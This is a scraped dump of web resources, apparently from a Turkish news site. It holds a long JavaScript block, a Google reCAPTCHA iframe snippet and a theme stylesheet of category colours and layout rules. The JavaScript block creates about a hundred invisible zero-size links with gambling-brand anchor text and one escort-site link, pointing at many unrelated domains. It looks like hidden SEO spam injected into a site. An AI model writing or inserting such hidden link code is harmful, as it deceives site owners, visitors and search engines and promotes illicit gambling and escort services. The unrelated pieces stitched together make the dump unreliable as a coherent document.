    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://arshaddsexportco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://www.drpool.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://t.me/+fZlM8cPu-AQzZTVk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://ibbea.fcen.uba.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dumanbet");
    a.appendChild(linkText);
    a.title = "dumanbet";
    a.href = "https://www.maraka.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.zuc-karlovac.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://itsserbia.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://devellop.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://ixoric.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://lovequoteshindi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://healproinstruments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://westcoastnotaryschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://autotrack.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://mercader.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.haimourinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://marsaarabiaisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://inovagifts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://studio.vitta.design";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://matthewtarwater.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://banboneirubek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.sasusa.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://designpitara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://tr.casinoperadresoffical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gama.etc.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://asf.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://sobelskin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://studio-31.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.florencehomecare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://annielistonwalters.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://uscomunica.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://hotelbrasilbebedouro.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://chakrabiomed.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("realbahis");
    a.appendChild(linkText);
    a.title = "realbahis";
    a.href = "https://equinoxweb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://torhausberlin.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://www.ideeintraprendenti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.isbn.org.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://eihabtravels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://jmjprojects.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://goksuilaclama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://creixment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://creixment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://mensagemexpressa.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.kotor-hotelportoin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://haifabemisgeret.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://timwebs.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = " https://www.roarsinc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.classictubesound.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://elmentor.com.py/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elisabethbekasi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet giriş");
    a.appendChild(linkText);
    a.title = "lunabet giriş";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.easy-prep.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet güncel giriş");
    a.appendChild(linkText);
    a.title = "lunabet güncel giriş";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://markacleveland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("primebahis");
    a.appendChild(linkText);
    a.title = "primebahis";
    a.href = "https://bijuteribayi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hem.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://goapropertyhub.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://shivaloka.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.kvkkalikiri-angrau.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://babygirls.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://superhit.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://brand.page/artemisgiris";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://hyundai-lighting.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.shaheenleaderacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpark");
    a.appendChild(linkText);
    a.title = "Betpark";
    a.href = "https://romanopaolo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.morarjee.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://www.acovicmedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("oslobet");
    a.appendChild(linkText);
    a.title = "oslobet";
    a.href = "https://janelipy.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rollingadz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://casinolevont820.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gof3UAr8Vy6_S-2FU5yfiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885926876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/modul.css?ver=1.0
body_size: 9709
content:
[data-control="resmi ilanlar"],
[data-control="Resmi İlanlar"],
[data-control="RESMİ İLANLAR"] {
background: #d73516!important;
}
[data-control="Yazarlar"] {
background: #7e7e7e!important;
}
[data-control="yorum"] {
background: #585858!important;
}
[data-control="gündem"],
[data-control="GÜNDEM"] {
background: #d73516!important;
}
[data-control="dunya"],
[data-control="DÜNYA"] {
background: #ffa500!important;
}
[data-control="ekonomi"],
[data-control="EKONOMİ"] {
background: #0d72ad!important;
}
[data-control="siyaset"],
[data-control="SİYASET"] {
background: #7a0606!important;
}
[data-control="spor"],
[data-control="SPOR"] {
background: #0ba22e!important;
}
[data-control="magazin"],
[data-control="MAGAZİN"] {
background: #3f3077!important;
}
[data-control="sağlık"],
[data-control="SAĞLIK"] {
background: #2fbfba!important;
}
[data-control="teknoloji"],
[data-control="TEKNOLOJİ"] {
background: #ff5e14!important;
}
[data-control="vizyondakiler"],
[data-control="VİZYONDAKİLER"] {
background: #e4ba21!important;
}
[data-control="foto galeri"],
[data-control="FOTO GALERİ"] {
background: #217a72!important;
}

.sahurIftar {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px 20px;
margin: 15px 0px 0px 0px;
background: rgb(6,109,79);
background: linear-gradient(90deg, rgba(6,109,79,1) 35%, rgba(56,147,73,1) 100%);
}
.sahurIftar:before {
width: 214px;
height: 68px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 1;
bottom: 0px;
right: 0px;
background-image: url(/wp-content/themes/theHaberV8/images/camii_1.png);
opacity: 0.2;
background-position: center;
background-repeat: no-repeat;
}
select#citySelect {
width: calc(200px - 0px);
height: 38px;
line-height: 38px;
overflow: hidden;
display: block;
float: left;
position: relative;
padding: 0px 5px;
z-index: 99;
border: 1px solid rgb(255 255 255 / 20%);
outline: none;
background: transparent;
border-radius: 3px;
font-size: 16px;
color: #ffffff;
}
select#citySelect option {
font-size: 14px;
color: #131313;
}
.sahurIftarvakti {
width: auto;
height: 38px;
line-height: 38px;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px;
}
.sahurIftarvakti p {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
font-size: 16px;
color: #ffffff;
margin-right: 15px;
}
.sahurIftarvakti span#hour {
font-size: 22px;
font-weight: 700;
width: auto;
height: 38px;
line-height: 38px;
background: #0d5d43;
color: #ffffff;
overflow: hidden;
display: block;
text-align: center;
float: left;
border-radius: 3px;
padding: 0px 10px;
}
.sahurIftarvakti span#minute {
font-size: 22px;
font-weight: 700;
width: auto;
height: 38px;
line-height: 38px;
background: #0d5d43;
color: #ffffff;
overflow: hidden;
display: block;
text-align: center;
float: left;
border-radius: 3px;
padding: 0px 10px;
}
.sahurIftarvakti font {
font-size: 24px;
font-weight: 400;
float: left;
width: auto;
height: 38px;
line-height: 38px;
padding: 0px 10px;
color: #ffffff;
}
.vaktiSoyle {
width: calc(100% - 680px);
height: 38px;
line-height: 38px;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
color: #ffffff;
}
@media screen and (max-width: 980px) {
select#citySelect {
float: none;
margin-bottom: 10px;
}
.sahurIftarvakti {
width: calc(50% - 10px);
margin: 0px 20px 0px 0px;
}
.vaktiSoyle {
width: calc(50% - 10px);
}
}
@media screen and (max-width: 768px) {
.sahurIftarvakti {
width: calc(100% - 0px);
margin: 0px auto 10px auto;
float: none;
}
.vaktiSoyle {
width: calc(100% - 0px);
float: none;
}
}
@media screen and (max-width: 768px) {
.sahurIftar {
padding: 18px 20px 10px 20px;
}
.sahurIftarvakti {
margin: 0px auto 3px auto;
height: 30px;
line-height: 30px;
}
.sahurIftarvakti p {
font-size: 14px;
}
.sahurIftarvakti span#hour,
.sahurIftarvakti font,
.sahurIftarvakti span#minute,
.vaktiSoyle {
font-size: 14px;
height: 30px;
line-height: 30px;
}
.sahurIftarvakti font {
padding: 0px 5px;
}

}

.menuEk {
width: calc(25px - 0px)!important;
height: 60px;
line-height: 60px;
display: block;
position: relative;
overflow: hidden;
display: inline-block!important;
float: right;
text-align: left;
}
#araclar__toggle {
opacity: 0;
}
#araclar__toggle:checked ~ .araclar__btn > span {
transform: rotate(45deg);
background-color: var(--siyah);
}
#araclar__toggle:checked ~ .araclar__btn > span::before {
top: 0;
transform: rotate(0);
background-color: var(--siyah);
}
#araclar__toggle:checked ~ .araclar__btn > span::after {
top: 0;
transform: rotate(90deg);
background-color: var(--siyah);
}
